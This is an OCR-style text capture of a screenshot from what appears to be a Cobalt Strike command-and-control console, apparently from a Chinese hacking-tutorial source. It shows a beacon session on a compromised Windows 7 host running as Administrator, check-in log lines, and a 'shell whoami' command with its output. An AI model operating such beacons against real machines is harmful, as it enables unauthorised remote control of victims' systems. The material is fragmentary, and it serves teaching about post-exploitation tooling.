 external internal li... user computer note ... pid arch last
172. 192.168.100.... ... Administrator * WIN7 ... 3672 x64 1s
日志X Beacon 192.168.100.151@3672 X
[*] Tasked beacon to sleep for 3s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
\administrator
HACK学习呀